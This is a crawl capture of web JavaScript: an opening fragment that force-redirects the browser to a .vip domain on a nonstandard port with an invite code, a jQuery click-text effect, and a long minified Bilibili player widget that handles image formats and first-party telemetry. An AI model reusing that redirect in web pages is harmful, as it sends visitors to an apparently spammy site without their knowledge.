            window.location.href = 'https://www.5gperu.vip:9056/46466?i_code=45370292'; 
        }
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.ny520.vip/content/plugins/proClickTitle/proClickTitle.js
body_size: 274
content:


var a_idx = 0;
jQuery(document).ready(function($) {
    $("body").click(function(e) {
		var a = c_n18.split(c_n19);
        var $i = $("<span></span>").text(a[a_idx]);
        a_idx = (a_idx + 1) % a.length;
        var x = e.pageX,
        y = e.pageY;
        $i.css({
            "z-index": 999999999999999999999999999999999999999999999999999999999999999999999,
            "top": y - 20,
            "left": x,
            "position": "absolute",
            "font-weight": "bold",
            "color": "rgb("+~~(255*Math.random())+","+~~(255*Math.random())+","+~~(255*Math.random())+")"
        });
        $("body").append($i);
        $i.animate({
            "top": y - 180,
            "opacity": 0
        },
        1500,
        function() {
            $i.remove();
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s1.hdslb.com/bfs/static/player/main/widgets/npd.797.ad950a04.js
body_size: 35220
content:
"use strict";(self.nanoWidgetsJsonp=self.nanoWidgetsJsonp||[]).push([[797],{82668:function(e,t,n){function o(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,(r=o.key,a=void 0,a=function(e,t){if("object"!==i(e)||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!==i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(r,"string"),"symbol"===i(a)?a:String(a)),o)}var r,a}function i(e){return i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i(e)}var r,a=!0,s=function(){return a&&(a="undefined"==typeof window),a},c=function(){var e,t,n,o;if(s())return!1;if(void 0!==r)return r;try{if("undefined"!=typeof navigator&&/Firefox\/(\d+)/i.test(navigator.userAgent))return r=Number((null===(e=navigator.userAgent.match(/Firefox\/(\d+)/i))||void 0===e?void 0:e[1])||"0")>=65;var i=document.createElement("canvas");r=!!(null===(t=i.getContext)||void 0===t?void 0:t.call(i,"2d"))&&0===(null===(o=null===(n=i.toDataURL)||void 0===n?void 0:n.call(i,"image/webp"))||void 0===o?void 0:o.indexOf("data:image/webp"))}catch(e){r=!1}return r};s()||window.IntersectionObserver;var l=function(e){return function(e){return"number"==typeof e}(e)&&(0|e)===e},d=/\.(jpeg|jpg|png|webp|gif|avif)$/,u=function(e){return!!function(e){return!!/\/bfs\//.test(e)}(e)&&!!function(e){var t;return(null===(t=e.match(d))||void 0===t?void 0:t[0])||null}(e)},p=function(e){return"number"!=typeof e||isNaN(e)?0:Math.floor(e)||0},h=function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{c:!0};if(!e||"string"!=typeof e)return"";if(!u(e))return e;if(e.indexOf("@")>-1){if(n.cache)return e;e=e.split("@")[0]}e=e.replace("pre-","");var o=n.dpr||(s()?2:Math.floor(null!==(t=null===window||void 0===window?void 0:window.devicePixelRatio)&&void 0!==t?t:2)||1),i=[];n.w&&l(n.w)&&i.push("".concat(Math.floor(n.w*o),"w")),n.h&&l(n.h)&&i.push("".concat(Math.floor(n.h*o),"h")),n.e&&i.push("".concat(n.e,"e")),n.c&&i.push("1c"),n.a&&i.push("".concat([p(n.a.x),p(n.a.y),p(n.a.w)*o,p(n.a.h)*o].join("-"),"a")),n.p&&l(n.p)&&i.push("".concat(n.p,"p")),n.s&&i.push("1s"),n.q&&l(n.q)&&i.push("".concat(n.q,"q")),n.style&&i.push("!".concat(n.style));var r,a="";return n.ext&&["webp","avif"].includes(n.ext)&&(a=n.ext),0!==i.length||a?"".concat((r=e,r?r.replace(/^http(s)?:/,""):""),"@").concat(i.join("_")).concat(a?".".concat(a):""):e};function f(e){return f="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(e){return i(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":i(e)},f(e)}var v="bmgOnLoad",m="bmgOnError",g="__BMG_TRACKER_COLLECT_QUEUE__",y="__BMG_TRACKER_COLLECT_EXTS__",A="__BMG_TRACKER__",w=function(){return w=Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e},w.apply(this,arguments)};function b(e,t,n){if(n||2===arguments.length)for(var o,i=0,r=t.length;i<r;i++)!o&&i in t||(o||(o=Array.prototype.slice.call(t,0,i)),o[i]=t[i]);return e.concat(o||Array.prototype.slice.call(t))}var S=function(e){return e instanceof HTMLImageElement},x=function(e){return"function"==typeof e},k=function(e){return encodeURIComponent(e).replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")},E=function(e){for(var t={},n=decodeURIComponent(document.cookie).split(";"),o=0;o<n.length;o++){for(var i=n[o];" "===i.charAt(0);)i=i.substring(1);var r=i.split("="),a=r[0],s=r[1];if(t[a]=s,e===a)return t[e]}return""},T=function(e){if(!e.eventId)throw new Error("apm report must need eventid");var t={},n={eventId:e.eventId,ctime:Date.now(),appInfo:{appId:e.appId||21,platform:(null==t?void 0:t.platform)?t.platform:5},runtimeInfo:t,extendedFields:{referer:document.referrer,ua:navigator.userAgent}};return function(e){var t,n=e.method.toLocaleUpperCase(),o=e.url;return"GET"===n?o=function(e){if(!e.url)return"";var t=e.url,n={},o="",i=[];if(t.indexOf("?")>-1){var r=t.split("?");t=r[0],(i=(o=r[1]).split("&")).forEach((function(e){var t=e.split("=");2===t.length&&(n[t[0]]=t[1])}))}for(var a in Object.assign(n,e.query),i=[],n)void 0!==n[a]&&i.push("".concat(k(a),"=").concat(k(String(n[a]))));return i.length?(o=i.join("&"),"".concat(t,"?").concat(o)):t}({url:o,query:e.data||{}}):"POST"===n&&e.data&&(t=JSON.stringify(e.data)),new Promise((function(i,r){var a=new XMLHttpRequest;if(a.onreadystatechange=function(){if(a.readyState===XMLHttpRequest.DONE)if(200===a.status){var e=null;try{e=JSON.parse(a.responseText)}catch(t){e=a.responseText}i(e)}else r(a.status)},a.onerror=function(){r(new Error("Request fail"))},a.withCredentials=!0,a.open(n,o,!0),"POST"===n&&e.headers)for(var s in e.headers)a.setRequestHeader(s,e.headers[s]);a.send(t)}))}({url:"//api.bilibili.com/x/web-frontend/data/collector",method:"POST",data:[w(w({},n),{mid:E("DedeUserID"),buvid:E("buvid3")?E("buvid3"):E("buvid4"),extendedFields:w(w(w({},n.extendedFields),{apmType:e.type}),e.msg)})],headers:{"Content-Type":"text/plain;charset=UTF-8"}})},_="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},L={};Object.defineProperty(L,"__esModule",{value:!0});var P=!0,C=L.default=function(){return P&&(P="undefined"==typeof window),P},N=function(){return C()?null:window[A]||null},M={};Object.defineProperty(M,"__esModule",{value:!0});var B=/\.(jpeg|jpg|png|webp|gif|avif)$/,H=M.default=function(e){var t;return(null===(t=e.match(B))||void 0===t?void 0:t[0])||null},D={};!function(e){var t=_&&_.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.asyncCanUseAvif=e.canUseAvif=e.setAvif=void 0;var n,o=t(L);e.setAvif=function(e){n=e},e.canUseAvif=function(){return!(0,o.default)()&&void 0!==n&&n},e.asyncCanUseAvif=function(){return new Promise((function(t){if((0,o.default)())return t(!1);if((0,e.canUseAvif)())return t(!0);var n=new Image;n.onerror=function(){(0,e.setAvif)(!1),t(!1)},n.onload=function(){(0,e.setAvif)(!0),t(!0)},n.src="[data-uri]"}))}}(D);var I={};!function(e){var t=_&&_.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.asyncCanUseWebP=e.canUseWebP=e.setWebp=void 0;var n,o=t(L);e.setWebp=function(e){n=e},e.canUseWebP=function(){var e,t,i,r;if((0,o.default)())return!1;if(void 0!==n)return n;try{if("undefined"!=typeof navigator&&/Firefox\/(\d+)/i.test(navigator.userAgent))return n=Number((null===(e=navigator.userAgent.match(/Firefox\/(\d+)/i))||void 0===e?void 0:e[1])||"0")>=65;var a=document.createElement("canvas");n=!!(null===(t=a.getContext)||void 0===t?void 0:t.call(a,"2d"))&&0===(null===(r=null===(i=a.toDataURL)||void 0===i?void 0:i.call(a,"image/webp"))||void 0===r?void 0:r.indexOf("data:image/webp"))}catch(e){n=!1}return n},e.asyncCanUseWebP=function(){return new Promise((function(t){if((0,o.default)())return t(!1);if((0,e.canUseWebP)())return t(!0);var n=new Image;n.onerror=function(){(0,e.setWebp)(!1),t(!1)},n.onload=function(){(0,e.setWebp)(!0),t(!0)},n.src="[data-uri]"}))}}(I);var q="BMG_EXTS",U=null,O=function(e){if(void 0===e&&(e=!1),!window[y]||e){var t=function(){if(U)return U;try{U=(localStorage.getItem(q)||"").split(",")}catch(e){console.warn(e),U=[]}return U}();window[y]={
avif:t.includes("avif"),webp:t.includes("webp")}}},R=function(e,t,n){if(!C()){var o=N(),i=(H(e)||"").substring(1);if(["avif","webp"].indexOf(i)>-1&&function(e){var t;"object"!=f(window[y])&&O(),(null===(t=window[y])||void 0===t?void 0:t[e])||(window[y][e]=!0,function(e){return function(t){switch(function(){var e=[],t=window[y]||{avif:!1,webp:!1};t.avif&&e.push("avif"),t.webp&&e.push("webp");try{localStorage.setItem(q,e.join(","))}catch(e){console.warn(e)}}(),e){case"avif":D.setAvif(t);break;case"webp":I.setWebp(t)}}}(e)(!0))}(i),"onlyext"!==n)if(o)o.collect(e,t);else if("nocache"!==n){var r={src:e,type:t,ts:Date.now()/1e3|0};Array.isArray(window[g])?window[g].push(r):window[g]=[r]}}},j=function(){return!C()&&x(window[v])&&x(window[m])},F={};!function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.commitLog=e.getSpmId=e.getSpmPrefix=void 0;var t=function(){return"undefined"==typeof window},n="";e.getSpmPrefix=function(){var e,o=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(t())return"";if(n&&!o)return n;try{return n=(null===(e=document.querySelector("meta[name=spm_prefix]"))||void 0===e?void 0:e.content)||""}catch(o){return""}},e.getSpmId=function(t){if(!t)return"";var n=(0,e.getSpmPrefix)();return n?t.indexOf(n)>-1?t:"".concat(n,".").concat(t):""},e.commitLog=function(n,o,i,r){var a,s,c,l;if(!t()&&(window.reportConfig||window.MReporter)&&n&&o){var d=null;if(!d&&window.reportConfig)if(window.reportMsgObj)d=window.reportMsgObj;else{var u=window.reportConfig.msgObjects;d=window[u]||null}var p=o.indexOf("selfDef");if(p>-1)d&&(d[o.substring(p+8)]=i,null===(a=window.reportObserver)||void 0===a||a.forceCommit());else{var h=(0,e.getSpmPrefix)();if(h){var v="object"==f(i)?JSON.stringify(i):JSON.stringify({});if(window.MReporter)return o.indexOf(h)>-1&&(o=o.replace("".concat(h,"."),"")),void(null===(c=(s=window.MReporter)[n])||void 0===c||c.call(s,{evt:o,msg:v,target_url:r||""}));null===(l=window.reportObserver)||void 0===l||l.reportCustomData(n,{spm_id:(0,e.getSpmId)(o),msg:v,target_url:r||""})}}}}}(F);var W=function(){function e(e){var t,n;this.sample=.01,this.max=100,this.onlyExts=!1,this.spmID=F.getSpmPrefix(),this.queue=[],this.count=0,this.checked=!1,this.sample=Math.min(1,Math.max(.01,e.sample||0)),this.max=e.max||100,this.onlyExts=e.onlyExts||!1,function(){if(C())return!1;if(!j()){var e=window;window[v]=function(t){var n,o;S(t)&&((null===(n=t.dataset)||void 0===n?void 0:n.onload)&&(null===(o=e[t.dataset.onload])||void 0===o||o.call(e,t)),R(t.currentSrc||t.src,"success","standard"))},window[m]=function(t){var n,o;S(t)&&((null===(n=t.dataset)||void 0===n?void 0:n.onerror)&&(null===(o=e[t.dataset.onerror])||void 0===o||o.call(e,t)),R(t.currentSrc||t.src,"error","standard"))}}}(),this.onlyExts||(null===(n=e.stock)||void 0===n?void 0:n.length)&&((t=this.queue).push.apply(t,e.stock),this.reportBrowserEvent())}return e.prototype.reset=function(){this.queue=[],this.count=0,this.checked=!1,this.spmID=F.getSpmPrefix()},e.prototype.activate=function(){this.onlyExts=!1},e.prototype.collect=function(e,t){this.onlyExts||e&&(this.count>=this.max||(this.queue.push({src:e,type:t,ts:Date.now()/1e3|0}),this.reportBrowserEvent()))},e.prototype.reportBrowserEvent=function(){var e=this;if(this.queue.length&&!(this.count>=this.max)){var t=this.queue.shift();Math.random()>this.sample||((null==t?void 0:t.src)&&(this.report("success"===t.type?"success":"error",w(w({},this.getItemReportInfo(t.src)),{source_from:"browser",occur_ts:t.ts})),"success"!==t.type&&(this.count++,this.checkNetwork("https://i0.hdslb.com/bfs/test/ce1cf20203c303963e78c811b01100667c960bba.png"))),this.queue.length&&setTimeout((function(){e.reportBrowserEvent()}),1e3))}},e.prototype.checkNetwork=function(e,t){var n=this;if(void 0===t&&(t=!1),e&&(!this.checked||t)){this.checked=!0;var o=new Image;o.onload=function(){n.report("success",w(w({},n.getItemReportInfo(e)),{source_from:"auto"}))},o.onerror=function(){n.checked=!1,n.report("error",w(w({},n.getItemReportInfo(e)),{source_from:"auto"}))},o.src=e}},e.prototype.getItemReportInfo=function(e){var t=e,n="",o="";if(e.indexOf("@")>-1){var i=e.split("@");t=i[0];var r=i[1].split("."),a=r[0];n=r[1]||"",a.split("_").forEach((function(e){"!"===e[0]&&(o=e.substring(1))}))}else n=(H(e)||"").substring(1);return{src:e,origin_src:t,ext:n,style:o}},e.prototype.report=function(e,t){return function(e,t,n,o){return new(n||(n=Promise))((function(t,i){function r(e){try{s(o.next(e))}catch(e){i(e)}}function a(e){try{s(o.throw(e))}catch(e){i(e)}}function s(e){var o;e.done?t(e.value):(o=e.value,o instanceof n?o:new n((function(e){e(o)}))).then(r,a)}s((o=o.apply(e,[])).next())}))}(this,0,void 0,(function(){var n;return function(e,t){var n,o,i,r,a={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return r={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(r[Symbol.iterator]=function(){return this}),r;function s(s){return function(c){return function(s){if(n)throw new TypeError("Generator is already executing.");for(;r&&(r=0,s[0]&&(a=0)),a;)try{if(n=1,o&&(i=2&s[0]?o.return:s[0]?o.throw||((i=o.return)&&i.call(o),0):o.next)&&!(i=i.call(o,s[1])).done)return i;switch(o=0,i&&(s=[2&s[0],i.value]),s[0]){case 0:case 1:i=s;break;case 4:return a.label++,{value:s[1],done:!1};case 5:a.label++,o=s[1],s=[0];continue;case 7:s=a.ops.pop(),a.trys.pop();continue;default:if(!((i=(i=a.trys).length>0&&i[i.length-1])||6!==s[0]&&2!==s[0])){a=0;continue}if(3===s[0]&&(!i||s[1]>i[0]&&s[1]<i[3])){a.label=s[1];break}if(6===s[0]&&a.label<i[1]){a.label=i[1],i=s;break}if(i&&a.label<i[2]){a.label=i[2],a.ops.push(s);break}i[2]&&a.ops.pop(),a.trys.pop();continue}s=t.call(e,a)}catch(e){s=[6,e],o=0}finally{n=i=0}if(5&s[0])throw s[1];return{value:s[0]?s[1]:void 0,done:!0}}([s,c])}}}(this,(function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),t=w(w({},t),{occur_ts:t.occur_ts||Date.now()/1e3|0,href:location.href,spm_id:this.spmID,sample:this.sample}),[4,T({eventId:"web.main.imgdownload",platform:5,type:e,msg:t})];case 1:return o.sent(),[3,3];case 2:return n=o.sent(),console.log(n),[3,3];case 3:return[2]}}))}))},e}(),V="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==n.g?n.g:"undefined"!=typeof self?self:{},G={},Z={},z={};Object.defineProperty(z,"__esModule",{value:!0});var Y=!0,Q=z.default=function(){return Y&&(Y="undefined"==typeof window),Y};!function(e){var t=V&&V.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.asyncCanUseAvif=e.canUseAvif=e.setAvif=void 0;var n,o=t(z);e.setAvif=function(e){n=e},e.canUseAvif=function(){return!(0,o.default)()&&void 0!==n&&n},e.asyncCanUseAvif=function(){return new Promise((function(t){if((0,o.default)())return t(!1);if((0,e.canUseAvif)())return t(!0);var n=new Image;n.onerror=function(){(0,e.setAvif)(!1),t(!1)},n.onload=function(){(0,e.setAvif)(!0),t(!0)},n.src="[data-uri]"}))}}(Z);var X={};!function(e){var t=V&&V.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.asyncCanUseWebP=e.canUseWebP=e.setWebp=void 0;var n,o=t(z);e.setWebp=function(e){n=e},e.canUseWebP=function(){var e,t,i,r;if((0,o.default)())return!1;if(void 0!==n)return n;try{if("undefined"!=typeof navigator&&/Firefox\/(\d+)/i.test(navigator.userAgent))return n=Number((null===(e=navigator.userAgent.match(/Firefox\/(\d+)/i))||void 0===e?void 0:e[1])||"0")>=65;var a=document.createElement("canvas");n=!!(null===(t=a.getContext)||void 0===t?void 0:t.call(a,"2d"))&&0===(null===(r=null===(i=a.toDataURL)||void 0===i?void 0:i.call(a,"image/webp"))||void 0===r?void 0:r.indexOf("data:image/webp"))}catch(e){n=!1}return n},e.asyncCanUseWebP=function(){
return new Promise((function(t){if((0,o.default)())return t(!1);if((0,e.canUseWebP)())return t(!0);var n=new Image;n.onerror=function(){(0,e.setWebp)(!1),t(!1)},n.onload=function(){(0,e.setWebp)(!0),t(!0)},n.src="[data-uri]"}))}}(X);var K={},J=V&&V.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(K,"__esModule",{value:!0});var $=J(z);K.default=function(){return!(0,$.default)()&&!!window.HTMLPictureElement},function(e){var t=V&&V.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.autoDetectAll=e.autoDetect=e.canUseHtmlPictureElement=e.canUseWebP=e.setWebp=e.canUseAvif=e.setAvif=void 0;var n=Z;Object.defineProperty(e,"canUseAvif",{enumerable:!0,get:function(){return n.canUseAvif}}),Object.defineProperty(e,"setAvif",{enumerable:!0,get:function(){return n.setAvif}});var o=X;Object.defineProperty(e,"canUseWebP",{enumerable:!0,get:function(){return o.canUseWebP}}),Object.defineProperty(e,"setWebp",{enumerable:!0,get:function(){return o.setWebp}});var i=t(K);e.canUseHtmlPictureElement=i.default,e.autoDetect=function(e){void 0===e&&(e=["webp"]);for(var t=0;t<e.length;t++){if("avif"===e[t]&&(0,n.canUseAvif)())return e[t];if("webp"===e[t]&&(0,o.canUseWebP)())return e[t]}return""},e.autoDetectAll=function(){return new Promise((function(e){Promise.all([(0,n.asyncCanUseAvif)(),(0,o.asyncCanUseWebP)()]).then((function(t){var n=t[0],o=t[1];e({avif:n,webp:o})}))}))}}(G);var ee={},te={};Object.defineProperty(te,"__esModule",{value:!0}),te.default=function(e){return e?e.replace(/^http(s)?:/,""):""};var ne={};!function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.isInt=e.isNum=void 0,e.isNum=function(e){return"number"==typeof e},e.isInt=function(t){return(0,e.isNum)(t)&&(0|t)===t}}(ne);var oe={};Object.defineProperty(oe,"__esModule",{value:!0});var ie=/\.(jpeg|jpg|png|webp|gif|avif)$/;oe.default=function(e){var t;return(null===(t=e.match(ie))||void 0===t?void 0:t[0])||null},function(e){var t=V&&V.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.getBmgSrc=e.isSupportBmgFormat=void 0;var n=t(te),o=t(z),i=ne,r=t(oe);e.isSupportBmgFormat=function(e){return!!function(e){return!!/\/bfs\//.test(e)}(e)&&!!(0,r.default)(e)};var a=function(e){return"number"!=typeof e||isNaN(e)?0:Math.floor(e)||0};e.getBmgSrc=function(t,r){var s;if(void 0===r&&(r={c:!0}),!t||"string"!=typeof t)return"";if(!(0,e.isSupportBmgFormat)(t))return t;if(t.indexOf("@")>-1){if(r.cache)return t;t=t.split("@")[0]}t=t.replace("pre-","");var c=r.dpr||((0,o.default)()?2:Math.floor(null!==(s=null===window||void 0===window?void 0:window.devicePixelRatio)&&void 0!==s?s:2)||1),l=[];r.w&&(0,i.isInt)(r.w)&&l.push("".concat(Math.floor(r.w*c),"w")),r.h&&(0,i.isInt)(r.h)&&l.push("".concat(Math.floor(r.h*c),"h")),r.e&&l.push("".concat(r.e,"e")),r.c&&l.push("1c"),r.a&&l.push("".concat([a(r.a.x),a(r.a.y),a(r.a.w)*c,a(r.a.h)*c].join("-"),"a")),r.p&&(0,i.isInt)(r.p)&&l.push("".concat(r.p,"p")),r.s&&l.push("1s"),r.q&&(0,i.isInt)(r.q)&&l.push("".concat(r.q,"q")),r.style&&l.push("!".concat(r.style));var d="";return r.ext&&["webp","avif"].includes(r.ext)&&(d=r.ext),0!==l.length||d?"".concat((0,n.default)(t),"@").concat(l.join("_")).concat(d?".".concat(d):""):t}}(ee);var re,ae,se,ce={};function le(e){return le="function"==typeof Symbol&&"symbol"==i(Symbol.iterator)?function(e){return i(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":i(e)},le(e)}Object.defineProperty(ce,"__esModule",{value:!0});var de="__BMG_TRACKER_COLLECT_QUEUE__",ue="__BMG_TRACKER_COLLECT_EXTS__",pe="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==V?V:"undefined"!=typeof self?self:{},he={};Object.defineProperty(he,"__esModule",{value:!0});var fe=!0,ve=he.default=function(){return fe&&(fe="undefined"==typeof window),fe},me={};Object.defineProperty(me,"__esModule",{value:!0});var ge=/\.(jpeg|jpg|png|webp|gif|avif)$/,ye=me.default=function(e){var t;return(null===(t=e.match(ge))||void 0===t?void 0:t[0])||null},Ae={};!function(e){var t=pe&&pe.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.asyncCanUseAvif=e.canUseAvif=e.setAvif=void 0;var n,o=t(he);e.setAvif=function(e){n=e},e.canUseAvif=function(){return!(0,o.default)()&&void 0!==n&&n},e.asyncCanUseAvif=function(){return new Promise((function(t){if((0,o.default)())return t(!1);if((0,e.canUseAvif)())return t(!0);var n=new Image;n.onerror=function(){(0,e.setAvif)(!1),t(!1)},n.onload=function(){(0,e.setAvif)(!0),t(!0)},n.src="[data-uri]"}))}}(Ae);var we={};!function(e){var t=pe&&pe.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(e,"__esModule",{value:!0}),e.asyncCanUseWebP=e.canUseWebP=e.setWebp=void 0;var n,o=t(he);e.setWebp=function(e){n=e},e.canUseWebP=function(){var e,t,i,r;if((0,o.default)())return!1;if(void 0!==n)return n;try{if("undefined"!=typeof navigator&&/Firefox\/(\d+)/i.test(navigator.userAgent))return n=Number((null===(e=navigator.userAgent.match(/Firefox\/(\d+)/i))||void 0===e?void 0:e[1])||"0")>=65;var a=document.createElement("canvas");n=!!(null===(t=a.getContext)||void 0===t?void 0:t.call(a,"2d"))&&0===(null===(r=null===(i=a.toDataURL)||void 0===i?void 0:i.call(a,"image/webp"))||void 0===r?void 0:r.indexOf("data:image/webp"))}catch(e){n=!1}return n},e.asyncCanUseWebP=function(){return new Promise((function(t){if((0,o.default)())return t(!1);if((0,e.canUseWebP)())return t(!0);var n=new Image;n.onerror=function(){(0,e.setWebp)(!1),t(!1)},n.onload=function(){(0,e.setWebp)(!0),t(!0)},n.src="[data-uri]"}))}}(we);var be="BMG_EXTS",Se=null,xe=function(){if(Se)return Se;try{Se=(localStorage.getItem(be)||"").split(",")}catch(e){console.warn(e),Se=[]}return Se},ke=function(e){if(void 0===e&&(e=!1),!window[ue]||e){var t=xe();window[ue]={avif:t.includes("avif"),webp:t.includes("webp")}}},Ee=function(e){return function(t){switch(function(){var e=[],t=window[ue]||{avif:!1,webp:!1};t.avif&&e.push("avif"),t.webp&&e.push("webp");try{localStorage.setItem(be,e.join(","))}catch(e){console.warn(e)}}(),e){case"avif":Ae.setAvif(t);break;case"webp":we.setWebp(t)}}},Te=function(e){var t;"object"!=le(window[ue])&&ke(),(null===(t=window[ue])||void 0===t?void 0:t[e])||(window[ue][e]=!0,Ee(e)(!0))};ce.collect=function(e,t,n){if(!ve()){var o=ve()?null:window.__BMG_TRACKER__||null,i=(ye(e)||"").substring(1);if(["avif","webp"].indexOf(i)>-1&&Te(i),"onlyext"!==n)if(o)o.collect(e,t);else if("nocache"!==n){var r={src:e,type:t,ts:Date.now()/1e3|0};Array.isArray(window[de])?window[de].push(r):window[de]=[r]}}},ce.getLocalExtsState=xe,se=ce.getWindowExtsState=function(e){var t,n;return"avif"===e?(null===(t=window[ue])||void 0===t?void 0:t.avif)||!1:"webp"===e?(null===(n=window[ue])||void 0===n?void 0:n.webp)||!1:window[ue]||null},ae=ce.initWindowExtsState=ke,ce.updateExtState=Ee,re=ce.updateWindowExtsState=Te;var _e="",Le=function(e){if(!s()){_e=e||"bmg";var t="bmgstyle"+("bmg"===e?"":"-".concat(e)),n=document.querySelector("#".concat(t));n||((n=document.createElement("style")).id=t,n.innerHTML="\n        .".concat(e," {\n            width: 100%;\n            height: 100%;\n            display: inline-block;\n            vertical-align: middle;\n        }\n        .").concat(e," img {\n            display: block;\n            width: 100%;\n            height: 100%;\n            object-fit: inherit;\n        }\n    "),document.head.appendChild(n))}},Pe=function(e,t,n){
n=(null==n?void 0:n.filter(Boolean))||[];var o="img"===e?">":">".concat(n.length?n.join(""):"","</").concat(e,">");return"<".concat(e," ").concat(Object.keys(t).filter((function(e){return"string"==typeof t[e]})).map((function(e){return"".concat(e,'="').concat((n=t[e]||"")?n.replace(/[&<">'](?:(amp|lt|quot|gt|#39|nbsp|#\d+);)?/g,(function(e,t){return t?e:{"<":"&lt;","&":"&amp;",'"':"&quot;",">":"&gt;","'":"&#39;"}[e]||""})):"",'"');var n})).join(" ")," ").concat(o)},Ce=function(e){return e?"".concat(e,"(this)"):""},Ne=function(e,t){return-1===e.indexOf("@")?"".concat(e,"@.").concat(t):"".concat(e=e.replace(new RegExp(".(avif|webp)$"),""),".").concat(t)},Me=function(){var e,t,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return s()?"":n&&(null===(e=window[y])||void 0===e?void 0:e.avif)?"avif":(null===(t=window[y])||void 0===t?void 0:t.webp)?"webp":function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["webp"],t=0;t<e.length;t++){if("avif"===e[t]&&(s(),0))return e[t];if("webp"===e[t]&&c())return e[t]}return""}()},Be=function(e,t,n){var o,r=[],a="";t.class?(r.push(t.class),_e&&_e!==t.class&&r.push(_e),a=r.join(" ")):a=_e;var c=!!(null===(o=null==n?void 0:n.exts)||void 0===o?void 0:o.avif),l=!!(null==n?void 0:n.performance),d=u(e)&&((null==n?void 0:n.tag)?"picture"===n.tag:!s()&&!!window.HTMLPictureElement),p=Me(l&&c),f=h(e,Object.assign({},t,{ext:p})),g=j(),y={};if("object"==i(t.dataset))for(var A in t.dataset)y["data-".concat(A)]=t.dataset[A];var w=l&&c&&"avif"===p,b=Pe("img",Object.assign({src:f,class:w||!d?a:null,alt:t.alt||null,loading:(null==t?void 0:t.loading)?"lazy":null,onload:g?Ce(v):Ce((null==n?void 0:n.onload)||"")||null,onerror:g?Ce(m):Ce((null==n?void 0:n.onerror)||"")||null,"data-onload":g&&(null==n?void 0:n.onload)||null,"data-onerror":g&&(null==n?void 0:n.onerror)||null},y));return w?b:d?Pe("picture",{class:a||null},[c&&Pe("source",{type:"image/avif",srcset:Ne(f,"avif")})||"",Pe("source",{type:"image/webp",srcset:Ne(f,"webp")}),b]):b},He=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.class="",this.onload="",this.onerror="",this.loading=!0,this.performance=!1,this.tag=(null==t?void 0:t.tag)||"",this.exts=Object.assign({webp:!0,avif:!1},(null==t?void 0:t.exts)||{}),this.dpr=(null==t?void 0:t.dpr)||2,this.performance=!!(null==t?void 0:t.performance),"string"==typeof(null==t?void 0:t.class)&&(this.class=t.class),!1===(null==t?void 0:t.loading)&&(this.loading=!1),s()||(Le(this.class),function(e){var t=N();t||function(e){C()||(window[A]=e)}(t=new W(w(w({},e||{sample:.01,interval:2e3}),{stock:b(b([],(null==e?void 0:e.stock)||[],!0),window[g]||[],!0)})))}(null==t?void 0:t.tracker))}var t,n,i;return t=e,n=[{key:"render",value:function(e,t){return Be(e,Object.assign(Object.assign({class:this.class,dpr:this.dpr},t),{loading:this.loading}),{tag:this.tag,exts:this.exts,onload:this.onload,onerror:this.onerror,performance:this.performance})}}],n&&o(t.prototype,n),i&&o(t,i),Object.defineProperty(t,"prototype",{writable:!1}),e}();"undefined"!=typeof window&&O(),t.Xv=function(e,t){var n="";return Q()?ee.getBmgSrc(e,t):(n=se("avif")?"avif":se("webp")?"webp":G.autoDetect(["avif","webp"]),ee.getBmgSrc(e,Object.assign(Object.assign({},t),{ext:n})))}},75841:function(e,t,n){n.d(t,{e:function(){return d}});var o=n(11985),i=n(30086),r=n(87769),a=n(38343),s=function(){function e(e){this.options=(0,o.pi)((0,o.pi)({},{src:"",autoplay:!1,loop:!0,canvas:null,width:750,height:750,container:null}),e),this.radio=window.devicePixelRatio,this.initVideo(),this.initWebgl(),this.options.autoplay&&this.video.play()}return Object.defineProperty(e.prototype,"currentTime",{get:function(){return 